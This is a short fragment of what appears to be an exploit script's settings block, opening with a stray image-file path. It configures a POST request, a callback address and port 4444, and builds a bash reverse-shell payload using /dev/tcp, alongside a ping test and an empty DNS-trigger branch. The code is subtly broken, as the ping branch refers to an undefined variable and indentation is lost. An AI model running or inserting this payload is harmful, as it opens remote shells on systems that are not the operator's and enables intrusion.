 method = "POST" # GET|POST
mode = "shell"
call_back_ip = "192.168.2.1"
call_back_port = "4444"
if mode == "ping":
# ping test payload (unix)
payload = "/bin/ping -c 2 " + listener_ip
elif mode == "shell":
# reverse shell payload (bash)
payload = f"/bin/bash -i >& /dev/tcp/{call_back_ip}/{call_back_port} 0>&1"
elif mode == "dns":
# trigger DNS log
pass